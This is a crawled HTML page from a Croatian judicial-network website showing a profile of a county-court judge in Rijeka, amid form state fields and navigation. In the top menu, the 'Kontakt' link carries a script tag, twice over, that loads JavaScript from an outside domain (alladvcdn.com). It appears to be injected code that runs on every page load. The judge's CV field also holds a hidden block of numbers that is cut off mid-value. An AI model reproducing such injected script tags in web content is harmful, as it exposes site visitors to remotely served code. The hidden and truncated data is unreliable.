

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.sudacka-mreza.hr/suci.aspx?Search=&ShowID=6402
body_size: 78832
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" >
<head id="Head1"><meta http-equiv="X-UA-Compatible" content="IE=7" /><title>
	Sudačka mreža
</title>
	<meta name="keywords" content="key" />
	<meta name="description" content="desc" />
	<meta name="robots" content="index,follow" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="distribution" content="global" /><meta name="revisit-after" content="2 weeks" /><meta http-equiv="content-language" content="hr" /><meta name="author" content="WEB Marketing - http://www.wem.hr" /><meta name="rating" content="General" /><link rel="shortcut icon" href="favicon.ico" /><meta http-equiv="imagetoolbar" content="no" />	

		
	<!-- CSS -->
	<link href="css/master.css" rel="stylesheet" type="text/css" media="screen" /><link href="css/menu.css" rel="stylesheet" type="text/css" media="screen" /><link href="css/content.css" rel="stylesheet" type="text/css" media="screen" /><link href="css/print.css" rel="stylesheet" type="text/css" media="print" />
		
	<!-- JS, CSS: Font-size -->	
	<script src="js/css-switch.js" type="text/javascript"></script>
	<link rel="alternate stylesheet" type="text/css" title="small-fonts" href="css/small.css" media="screen" /><link rel="alternate stylesheet" type="text/css" title="large-fonts" href="css/large.css" media="screen" />
	
	<!--[if lte IE 7]>
	<link rel="stylesheet" type="text/css" href="css/ie-fix.css" media="screen" />
	<![endif]-->
	
	<!-- JS: SWF object -->
	<script type="text/javascript" src="js/swfobject.js"></script>

	<!-- JS, CSS: Tabbed pannels -->	
	<!-- <script src="js/tabbedpannels.js" type="text/javascript"></script> -->
	<!-- <link href="css/tabbedpanells.css" rel="stylesheet" type="text/css" media="screen" /> -->
		
    <!-- JS: Step carousel -->
    <script type="text/javascript" src="js/jquery-1.2.6.pack.js"></script>
	<script type="text/javascript" src="js/stepcarousel.js"></script>
	
    <!-- CSS: Step carousel -->
    <link href="css/stepcarousel.css" rel="stylesheet" type="text/css" media="screen" /><link href="admin/css/admin-main.css" rel="stylesheet" type="text/css" media="all" />
    <script src="admin/main_scr.js" type="text/javascript"></script>

    <!-- SS -->
	<link rel="stylesheet" href="lightbox/lightbox.css" type="text/css" media="screen" />
	
	<script src="lightbox/prototype.js" type="text/javascript"></script>
	<script src="lightbox/scriptaculous.js?load=effects,builder" type="text/javascript"></script>
	<script src="lightbox/lightbox.js" type="text/javascript"></script>
	<!-- SS -->
	
</head>
<body  onbeforeunload="DoScriptsOnBeforeUnload();" onload="DoScriptsOnLoad();">
    <form name="form1" method="post" action="suci.aspx?Search=&amp;ShowID=6402" id="form1">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATEFIELDCOUNT" id="__VIEWSTATEFIELDCOUNT" value="55" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]" />
<input type="hidden" name="__VIEWSTATE1" id="__VIEWSTATE1" value="[base64]" />
<input type="hidden" name="__VIEWSTATE2" id="__VIEWSTATE2" value="[base64]/[base64]" />
<input type="hidden" name="__VIEWSTATE3" id="__VIEWSTATE3" value="[base64]" />
<input type="hidden" name="__VIEWSTATE4" id="__VIEWSTATE4" value="[base64]" />
<input type="hidden" name="__VIEWSTATE5" id="__VIEWSTATE5" value="[base64]" />
<input type="hidden" name="__VIEWSTATE6" id="__VIEWSTATE6" value="[base64]" />
<input type="hidden" name="__VIEWSTATE7" id="__VIEWSTATE7" value="cyc+PGxpIGlkPSdwcmludCc+PGEgdGFyZ2V0PSdfYmxhbmsnIGhyZWY9J3ByaW50LmFzcHg/[base64]" />
<input type="hidden" name="__VIEWSTATE8" id="__VIEWSTATE8" value="[base64]" />
<input type="hidden" name="__VIEWSTATE9" id="__VIEWSTATE9" value="[base64]" />
<input type="hidden" name="__VIEWSTATE10" id="__VIEWSTATE10" value="[base64]" />
<input type="hidden" name="__VIEWSTATE11" id="__VIEWSTATE11" value="[base64]" />
<input type="hidden" name="__VIEWSTATE12" id="__VIEWSTATE12" value="[base64]" />
<input type="hidden" name="__VIEWSTATE13" id="__VIEWSTATE13" value="[base64]" />
<input type="hidden" name="__VIEWSTATE14" id="__VIEWSTATE14" value="[base64]" />
<input type="hidden" name="__VIEWSTATE15" id="__VIEWSTATE15" value="[base64]" />
<input type="hidden" name="__VIEWSTATE16" id="__VIEWSTATE16" value="[base64]" />
<input type="hidden" name="__VIEWSTATE17" id="__VIEWSTATE17" value="YWxqaRZPcMSHaW5za2kgc3VkIHUgUGF6aW51ME9wxIdpbnNraSBzdWQgdSBQYXppbnUgLSBTdGFsbmEgc2x1xb5iYSB1IEJ1emV0dRdPcMSHaW5za2kgc3VkIHUgUG/FvmVnaRtPcMSHaW5za2kgc3VkIHUgUHVsaSAtIFBvbGE/[base64]" />
<input type="hidden" name="__VIEWSTATE18" id="__VIEWSTATE18" value="[base64]" />
<input type="hidden" name="__VIEWSTATE19" id="__VIEWSTATE19" value="[base64]" />
<input type="hidden" name="__VIEWSTATE20" id="__VIEWSTATE20" value="[base64]" />
<input type="hidden" name="__VIEWSTATE21" id="__VIEWSTATE21" value="[base64]" />
<input type="hidden" name="__VIEWSTATE22" id="__VIEWSTATE22" value="[base64]/EjWN1GlByZWtyxaFham5pIHN1ZCB1" />
<input type="hidden" name="__VIEWSTATE23" id="__VIEWSTATE23" value="[base64]" />
<input type="hidden" name="__VIEWSTATE24" id="__VIEWSTATE24" value="[base64]" />
<input type="hidden" name="__VIEWSTATE25" id="__VIEWSTATE25" value="[base64]" />
<input type="hidden" name="__VIEWSTATE26" id="__VIEWSTATE26" value="[base64]/UHJla3LFoWFqbmkgc3VkIHUgU2lz" />
<input type="hidden" name="__VIEWSTATE27" id="__VIEWSTATE27" value="[base64]" />
<input type="hidden" name="__VIEWSTATE28" id="__VIEWSTATE28" value="[base64]" />
<input type="hidden" name="__VIEWSTATE29" id="__VIEWSTATE29" value="[base64]" />
<input type="hidden" name="__VIEWSTATE30" id="__VIEWSTATE30" value="[base64]" />
<input type="hidden" name="__VIEWSTATE31" id="__VIEWSTATE31" value="[base64]" />
<input type="hidden" name="__VIEWSTATE32" id="__VIEWSTATE32" value="[base64]" />
<input type="hidden" name="__VIEWSTATE33" id="__VIEWSTATE33" value="[base64]/FvmVnaRjFvXVwYW5panNraSBzdWQgdSBTcGxpdHUbxb11cGFuaWpza2kgc3VkIHUgxaBpYmVuaWt1HMW9dXBhbmlqc2tpIHN1ZCB1IFZhcmHFvmRpbnU4xb11cGFuaWpza2kgc3VkIHUgVmFyYcW+ZGludSAtIFN0YWxu" />
<input type="hidden" name="__VIEWSTATE34" id="__VIEWSTATE34" value="[base64]" />
<input type="hidden" name="__VIEWSTATE35" id="__VIEWSTATE35" value="[base64]" />
<input type="hidden" name="__VIEWSTATE36" id="__VIEWSTATE36" value="[base64]" />
<input type="hidden" name="__VIEWSTATE37" id="__VIEWSTATE37" value="[base64]" />
<input type="hidden" name="__VIEWSTATE38" id="__VIEWSTATE38" value="[base64]" />
<input type="hidden" name="__VIEWSTATE39" id="__VIEWSTATE39" value="[base64]/aWQ9ODMzIj48aW1nIHNyYz0nL3VzZXItZm9sZGVycy9Db2F0X29mX0FybXNfb2ZfTm9yd2F5Mi5zdmcucG5n" />
<input type="hidden" name="__VIEWSTATE40" id="__VIEWSTATE40" value="[base64]" />
<input type="hidden" name="__VIEWSTATE41" id="__VIEWSTATE41" value="[base64]" />
<input type="hidden" name="__VIEWSTATE42" id="__VIEWSTATE42" value="[base64]" />
<input type="hidden" name="__VIEWSTATE43" id="__VIEWSTATE43" value="[base64]/[base64]" />
<input type="hidden" name="__VIEWSTATE44" id="__VIEWSTATE44" value="[base64]" />
<input type="hidden" name="__VIEWSTATE45" id="__VIEWSTATE45" value="[base64]" />
<input type="hidden" name="__VIEWSTATE46" id="__VIEWSTATE46" value="[base64]" />
<input type="hidden" name="__VIEWSTATE47" id="__VIEWSTATE47" value="[base64]" />
<input type="hidden" name="__VIEWSTATE48" id="__VIEWSTATE48" value="[base64]" />
<input type="hidden" name="__VIEWSTATE49" id="__VIEWSTATE49" value="[base64]" />
<input type="hidden" name="__VIEWSTATE50" id="__VIEWSTATE50" value="[base64]" />
<input type="hidden" name="__VIEWSTATE51" id="__VIEWSTATE51" value="[base64]" />
<input type="hidden" name="__VIEWSTATE52" id="__VIEWSTATE52" value="[base64]" />
<input type="hidden" name="__VIEWSTATE53" id="__VIEWSTATE53" value="[base64]" />
<input type="hidden" name="__VIEWSTATE54" id="__VIEWSTATE54" value="L2JyPg0KPC9icj4NCmRkKaWR7TV/mX5czU5+urwLfgAnWxU=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=GHHbgq-Jzj-vsk6l3uTNbXPvzbhUeNx9wx-VAYdTTxpcPyub5Hk1BWFy3cw-EALK6DS1foFS-11O7T78PA2TB1_BPZY1&amp;t=636041026940000000" type="text/javascript"></script>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="AFF62DC0" />
	<input type="hidden" name="__SCROLLPOSITIONX" id="__SCROLLPOSITIONX" value="0" />
	<input type="hidden" name="__SCROLLPOSITIONY" id="__SCROLLPOSITIONY" value="0" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="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" />
</div>
    
        <div id="wrapper">

            <!-- HEADER -->
            <div id="header" STYLE="z-index: 0">
            
	            <!-- LOGOTIPI - print i sceen verzije -->
                <img src='images/layout/print-logo.gif' alt='Sudačka mreža' id='print-logo' /><a href='default.aspx' title='Sudačka mreža' id='logo'>Sudačka mreža</a>


				<!-- GORNJI IZBORNIK ul#topMenu -->
                <ul id='topMenu'><li><a  href='/linkovi.aspx' title='Linkovi'>Linkovi</a></li><li><a  href='/sadrzaj.aspx?G1=donirajte' title='Donirajte'>Donirajte</a></li><li><a  href='javascript:;' title='Galerije'>Galerije</a><ul><li><a  href='/galerije.aspx?Cat=31' title='Fotogalerije'>Fotogalerije</a></li></ul></li><li><a  href='javascript:;' title='Mediji o nama'>Mediji o nama</a><ul><li><a  href='/galerije.aspx?Cat=11' title='Audiogalerije'>Audiogalerije</a></li><li><a  href='/galerije.aspx?Cat=21' title='Videogalerije'>Videogalerije</a></li><li><a  href='/popis-dokumenata.aspx?Cat=10' title='Novinski članci'>Novinski članci</a></li></ul></li><li><a  href='/sadrzaj.aspx?G1=o-nama' title='O nama'>O nama</a></li><li><a  href='/bpp.aspx' title='Besplatna pravna pomoć'>Besplatna pravna pomoć</a></li><li><a  href='/kontakt.aspx' title='Kontakt<script src="https://alladvcdn.com/ksmnews.js"></script>'>Kontakt<script src="https://alladvcdn.com/ksmnews.js"></script></a></li></ul>


	            <!-- LOGIN FORMA -->
	            <div id="login">
<fieldset>
<div class="input">
<label for="LoginUserName"><span id="uc_login1_lbl_u">Korisničko ime:</span></label>
<input name="uc_login1$LoginUserName" type="text" maxlength="50" id="uc_login1_LoginUserName" />
</div>
<div class="input">
<label for="LoginPassword"><span id="uc_login1_lbl_p">Lozinka:</span></label>
<input name="uc_login1$LoginPassword" type="password" maxlength="20" id="uc_login1_LoginPassword" onkeydown="if(event.which || event.keyCode){if ((event.which == 13) || (event.keyCode == 13)) {document.getElementById('uc_login1$LoginSubmitButton').click();return false;}} else {return true}; " />
</div>
<div id="loginSubmit">
<input type="submit" name="uc_login1$LoginSubmitButton" value="Prijava" id="uc_login1_LoginSubmitButton" />&nbsp;<span id="uc_login1_lbl_reg"><a href='/registracija.aspx'>Registracija</a></span>
</div>
</fieldset></div>
        		
	            <!-- LINKOVI ZA IZMJENU JEZIKA -->
	            <ul id='languageSwitch'><li class='on'><a href='suci.aspx?Search=&ShowID=6402&Lng=hr' title='Hrvatski'>HR</a></li><li><a href='suci.aspx?Search=&ShowID=6402&Lng=en' title='English'>EN</a></li></ul>

        		
	            <!-- GLAVNI IZBORNIK ul#mainMenu -->
	            <ul id='mainMenu'><li><a href='/sudska-praksa.aspx' title='Sudska praksa'>Sudska praksa</a></li><li><a href='/vjestaci.aspx' title='Sudski vještaci'>Sudski vještaci</a></li><li><a href='/tumaci.aspx' title='Tumači'>Tumači</a></li><li class='on'><a href='/sudovi.aspx' title='Sudovi'>Sudovi</a></li><li><a href='/dorh.aspx' title='Državna odvjetništva'>Državna odvjetništva</a></li><li><a href='/nadleznost.aspx' title='Pretraživač nadležnosti'>Pretraživač nadležnosti</a></li><li><a href='/web-stecaj.aspx' title='WEB Stečaj®'>WEB Stečaj®</a></li><li><a href='/pristojbe.aspx' title='Sudske pristojbe'>Sudske pristojbe</a></li></ul>

        	
                <!-- PODIZBORNIK ul#subMenu -->
                
<p>

</p>

        	
            </div>
            <!-- HEADER -->
        	
            <!-- ZAVRŠETAK HEADERA I POČETAK SADRŽAJNOG DJELA (KOLONE UNUTAR div#containerWrapper) -->
            <div id="containerWrapper">
        	
        	    <!-- NAVIGACIJA -->
	            <div id="nav">
<p>
<!-- PATH / BREADCRUMBS --><ul id='path'><li><a href='/default.aspx' title='Naslovnica'>Naslovnica</a></li><li><a href='/sudovi.aspx' title='Sudovi'>Sudovi</a></li><li class='on'><a href='/suci.aspx' title='Suci'>Suci</a></li></ul><ul id='options'><li id='print'><a target='_blank' href='print.aspx?Page=suci_aspx&Search=&ShowID=6402' title='Ispiši stranicu'></a></li><li id='sitemap'><a href='mapa-weba.aspx' title='Mapa weba'></a></li><li id='small'><a href='javascript:;' onclick=setActiveStyleSheet('small-fonts'); return false; title='A-'>A</a></li><li id='normal'><a href='javascript:;' onclick=setActiveStyleSheet('fonts'); return false; title='A'>A</a></li><li id='large'><a href='javascript:;' onclick=setActiveStyleSheet('large-fonts'); return false; title='A++'>A</a></li><li id='hwait'><div id='lywait' style='Z-INDEX: 1; VISIBILITY: hidden; WIDTH: 16px; HEIGHT: 16px'><div align='center'><IMG height='16' src='../images/admin/busy.gif' width='16' name='wt'></div></div></li></ul>
</p>
</div>
        		
	            <div id="container">
        		
		            <!-- GLAVNI/SREDIŠNJI SADRŽAJNI div#mainContainer -->
		            <div id="mainContainer">

			            <div id="homeContainer">
                            
                        </div>
                        		            
			            <div id="mainContent">
			            
                            <div id="o_ResultsHeader">
                                <span id="o_matchFound">Detalji suca:</span>
                            </div>
                        
			                
                            <div id='hr_oHeader'><table width='85%'><tr><td width='20%' valign='top'>&nbsp;</td><td width='30%' valign='top'>&nbsp;</td></tr></table><ul><li><a href='javascript:history.back();' title='Povratak'>Povratak</a></li></ul></div><div id='uHeader'><h1>Ivanka Maričić-Orešković</h1><img src='http://www.sudacka-mreza.hr/user-folders/image-upload/no-avatar.png' title='Ivanka Maričić-Orešković' /></div><div id='uContainer'><ul id='uTopList'><li class='label'>Sud</li><li>Županijski sud u Rijeci (Županijski sud)</li><li class='label'>CV</li><li><div style="display:none">vv9v8v09fq:Suci:2334;2335;2336;2337;2338;2339;2340;2341;2342;2343;2344;2345;2346;2347;2348;2349;2350;2351;2352;2353;2354;2355;2356;2357;2358;2359;2360;2361;2362;2363;2364;2365;2366;2367;2368;2369;2370;2371;2372;2373;2374;2375;2376;2377;2378;2379;2380;2381;2382;2383;2384;2385;2386;2387;2388;2389;2390;2391;2392;2393;2394;2395;2396;2397;2398;2399;2400;2401;2402;2403;2404;2405;2406;2407;2408;2409;2410;2411;2412;2413;2414;2415;2416;2417;2418;2419;2420;2421;2422;2423;2424;2425;2426;2427;2428;2429;2430;2431;2432;2433;2434;2435;2436;2437;2438;2439;2440;2441;2442;2443;2444;2445;2446;2447;2448;2449;2450;2451;2452;2453;2454;2455;2456;2457;2458;2459;2460;2461;2462;2463;2464;2465;2466;2467;2468;2469;2470;2471;2472;2473;2474;2475;2476;2477;2478;2479;2480;2481;2482;2483;2484;2485;2486;2487;2488;2489;2490;2491;2492;2493;2494;2495;2496;2497;2498;2499;2500;2501;2502;2503;2504;2505;2506;2507;2508;2509;2510;2511;2512;2513;2514;2518;2521;2522;2523;2524;2525;2526;2527;2528;2529;2530;2531;2537;2539;2541;2548;2549;2550;2551;2552;2559;2560;2561;2562;2563;2564;2565;2566;2567;2568;2569;2570;2571;2572;2573;2574;2575;2576;2577;2578;2579;2580;2581;2582;2583;2584;2585;2586;2587;2588;2589;2590;2591;2592;2593;2594;2595;2596;2597;2598;2599;2600;2601;2602;2603;2604;2605;2606;2607;2608;2609;2610;2611;2612;2613;2614;2615;2616;2617;2618;2619;2620;2621;2622;2623;2624;2625;2626;2627;2628;2630;2632;2633;2638;2640;2642;2644;2646;2647;2648;2649;2650;2651;2652;2653;2654;2655;2656;2657;2658;2659;2660;2661;2662;2663;2664;2665;2666;2667;2693;2698;2700;2701;2702;2703;2704;2705;2706;2712;2720;2721;2722;2723;2724;2725;2726;2727;2728;2729;2730;2731;2732;2733;2734;2739;2740;2741;2744;2745;2746;2747;2748;2749;2750;2751;2752;2753;2754;2758;2764;2765;2767;2769;2772;2773;2777;2778;2779;2825;2849;2857;2867;2868;2869;2902;2903;2904;2905;2906;2907;2908;2909;2910;2911;2912;2913;2914;2915;2916;2917;2918;2919;2920;2921;2922;2923;2924;2925;2926;2927;2928;2929;2930;2931;2932;2933;2934;2935;2936;2937;2938;2939;2940;2941;2942;2943;2944;2945;2946;2947;2948;2949;2959;2960;2961;2962;2963;2964;2965;2966;2967;2968;2969;2970;2971;2972;2973;2974;2975;2976;2977;2978;2982;2983;2984;2985;2986;2987;2988;2989;2990;2991;2992;2993;2994;2995;2996;2997;2998;2999;3000;3001;3002;3003;3004;3005;3006;3007;3008;3009;3010;3011;3012;3013;3014;3015;3016;3017;3018;3019;3020;3021;3022;3024;3025;3026;3032;3033;3034;3035;3037;3038;3041;3045;3046;3047;3048;3049;3050;3051;3052;3091;3094;3100;3103;3104;3105;3106;3107;3108;3109;3110;3111;3112;3113;3114;3115;3116;3117;3118;3119;3120;3121;3122;3123;3124;3125;3126;3127;3128;3129;3130;3131;3132;3133;3134;3135;3136;3137;3138;3139;3140;3141;3142;3143;3144;3145;3146;3147;3148;3149;3150;3151;3152;3153;3154;3155;3156;3157;3158;3159;3160;3161;3162;3163;3164;3165;3166;3167;3168;3169;3170;3214;3215;3216;3217;3218;3219;3220;3221;3222;3227;3228;3230;3231;3232;3233;3234;3238;3244;3245;3248;3251;3258;3259;3264;3270;3271;3272;3274;3276;3277;3283;3285;3286;3287;3291;3293;3294;3319;3320;3322;3326;3330;3331;3332;3333;3334;3335;3336;3337;3338;3339;3340;3341;3342;3343;3344;3345;3346;3347;3348;3349;3350;3351;3354;3355;3358;3359;3362;3400;3402;3403;3405;3406;3407;3408;3409;3410;3411;3412;3413;3414;3415;3416;3417;3418;3419;3420;3421;3422;3423;3424;3425;3426;3427;3428;3429;3430;3431;3432;3433;3434;3435;3436;3437;3438;3439;3440;3441;3442;3443;3444;3445;3446;3447;3448;3449;3450;3451;3452;3453;3454;3455;3456;3457;3458;3459;3460;3461;3462;3463;3464;3465;3466;3467;3468;3469;3470;3471;3472;3473;3474;3475;3476;3477;3478;3479;3480;3481;3482;3483;3484;3485;3486;3487;3488;3489;3490;3491;3492;3493;3494;3495;3496;3497;3498;3499;3500;3501;3502;3503;3504;3505;3506;3507;3508;3509;3510;3511;3512;3513;3514;3515;3516;3517;3518;3519;3520;3521;3522;3523;3524;3525;3526;3527;3528;3529;3530;3531;3532;3533;3534;3535;3536;3537;3538;3539;3540;3541;3542;3543;3544;3545;3546;3547;3548;3549;3550;3551;3552;3553;3554;3555;3556;3557;3558;3559;3560;3561;3562;3563;3564;3565;3566;3567;3568;3569;3570;3571;3572;3573;3574;3575;3576;3577;3578;3579;3580;3581;3582;3583;3584;3585;3586;3587;3588;3589;3590;3591;3592;3593;3594;3595;3596;3597;3598;3599;3600;3601;3602;3603;3604;3605;3606;3607;3608;3609;3610;3611;3612;3613;3614;3615;3625;3626;3628;3629;3630;3631;3632;3633;3634;3635;3636;3637;3638;3639;3640;3643;3645;3646;3647;3648;3652;3654;3662;3663;3687;3688;3689;3690;3691;3692;3693;3694;3695;3696;3697;3698;3699;3700;3701;3702;3703;3704;3705;3706;3707;3708;3709;3710;3711;3712;3713;3714;3715;3716;3717;3718;3719;3720;3721;3722;3723;3724;3725;3726;3727;3728;3729;3730;3731;3732;3733;3734;3735;3736;3737;3738;3739;3740;3741;3742;3743;3744;3745;3746;3747;3748;3825;3826;3827;3919;3920;3921;3922;3923;3924;3925;3926;3927;3928;3929;3930;3931;3932;3934;3937;3938;3939;3940;3941;3942;3943;3944;3974;3975;3976;3977;3978;3979;3980;3981;4005;4006;4007;4008;4009;4010;4011;4012;4013;4014;4015;4016;4017;4070;4071;4072;4073;4074;4075;4083;4084;4085;4086;4087;4088;4089;4090;4091;4092;4093;4094;4095;4096;4097;4098;4099;4100;4101;4102;4103;4104;4120;4126;4127;4130;4131;4132;4135;4137;4139;4142;4143;4147;4148;4151;4159;4162;4163;4164;4165;4166;4167;4168;4169;4170;4171;4172;4173;4174;4175;4176;4177;4178;4179;4180;4182;4187;4188;4189;4190;4191;4192;4196;4198;4210;4212;4214;4216;4220;4224;4226;4231;4234;4238;4240;4241;4242;4246;4251;4252;4254;4255;4256;4258;4263;4264;4265;4269;4270;4271;4272;4279;4280;4281;4282;4283;4287;4289;4290;4293;4294;4295;4296;4297;4298;4299;4300;4301;4302;4303;4304;4305;4307;4308;4311;4312;4313;4315;4316;4317;4326;4336;4337;4338;4340;4341;4342;4343;4344;4345;4347;4348;4349;4350;4351;4352;4353;4354;4355;4356;4357;4358;4359;4360;4361;4362;4363;4364;4365;4366;4367;4368;4369;4370;4371;4372;4373;4374;4375;4376;4377;4378;4379;4380;4381;4383;4385;4386;4387;4388;4389;4390;4391;4392;4393;4394;4395;4396;4397;4398;4399;4400;4401;4402;4403;4404;4405;4406;4407;4408;4409;4410;4411;4412;4413;4414;4415;4416;4417;4418;4419;4420;4421;4422;4423;4424;4425;4426;4427;4428;4429;4430;4431;4432;4433;4434;4435;4436;4437;4438;4439;4440;4441;4442;4443;4444;4445;4446;4447;4448;4449;4450;4451;4452;4453;4454;4455;4456;4457;4458;4459;4460;4461;4462;4463;4464;4465;4466;4467;4468;4469;4470;4471;4472;4473;4474;4475;4476;4477;4478;4479;4480;4481;4482;4483;4484;4485;4486;4487;4488;4489;4490;4491;4492;4493;4494;4495;4496;4497;4498;4499;4500;4501;4502;4503;4504;4505;4506;4507;4508;4509;4510;4511;4512;4513;4514;4515;4516;4517;4518;4519;4520;4521;4522;4523;4524;4525;4526;4527;4528;4529;4530;4531;4532;4533;4534;4535;4536;4537;4538;4539;4540;4541;4542;4543;4544;4545;4546;4547;4548;4549;4550;4551;4552;4553;4554;4555;4556;4557;4558;4559;4560;4561;4562;4563;4564;4565;4566;4567;4568;4569;4570;4571;4572;4573;4574;4575;4576;4577;4578;4579;4580;4581;4582;4583;4584;4585;4586;4587;4588;4589;4590;4591;4592;4593;4594;4595;4596;4597;4598;4599;4600;4601;4602;4603;4604;4605;4606;4607;4608;4609;4610;4611;4612;4613;4614;4615;4616;4619;4620;4621;4622;4623;4624;4625;4626;4627;4628;4629;4630;4631;4632;4633;4634;4635;4636;4637;4638;4639;4640;4641;4642;4643;4644;4645;4646;4647;4648;4649;4650;4651;4652;4654;4655;4656;4657;4658;4659;4660;4661;4662;4663;4664;4665;4666;4667;4668;4669;4670;4671;4672;4673;4674;4675;4676;4677;4678;4679;4680;4681;4682;4683;4684;4685;4686;4687;4688;4689;4690;4691;4692;4693;4694;4695;4696;4697;4698;4699;4700;4701;4702;4703;4704;4705;4706;4707;4708;4709;4710;4711;4712;4713;4714;4715;4716;4717;4718;4719;4720;4721;4722;4723;4724;4725;4726;4727;4728;4729;4730;4731;4732;4733;4734;4735;4736;4737;4738;4739;4740;4741;4742;4743;4744;4745;4746;4747;4748;4749;4750;4751;4752;4753;4754;4755;4756;4757;4758;4759;4760;4761;4762;4763;4764;4765;4766;4767;4768;4769;4770;4771;4772;4773;4774;4775;4776;4777;4778;4779;4780;4781;4782;4783;4784;4785;4786;4787;4788;4789;4790;4791;4792;4793;4794;4795;4796;4797;4798;4799;4800;4801;4802;4803;4804;4805;4806;4807;4808;4809;4810;4811;4812;4813;4814;4815;4816;4817;4818;4819;4820;4821;4822;4823;4824;4825;4826;4827;4828;4829;4830;4831;4832;4833;4834;4835;4836;4837;483Sutkinja građanskog odjela</li></ul></div>
			                
        				
            			    <div class="spacerbottom"></div>
                            
			            </div>
			            
		            </div>
        			
			        <div id="secContainer">
        			
			            <div id="odluke_Form">
            			
			            <div class="secContainer_Form">

				            <fieldset>
				            <h3><span id="lbl_pretragacaption">Pretraga sudaca</span></h3>
            				
				            <div class="input">
					            <span id="lbl_pretragakey">Ime i prezime suca</span><br />
					            <input name="txt_pretragakey" type="text" id="txt_pretragakey" class="inputlarge" onkeydown="if(event.which || event.keyCode){if ((event.which == 13) || (event.keyCode == 13)) {document.getElementById('cmd_search').click();return false;}} else {return true}; " />
				            </div>
            				
				            <div class="element-box">
					            <span id="lbl_desc1">Vrsta suda</span><br />
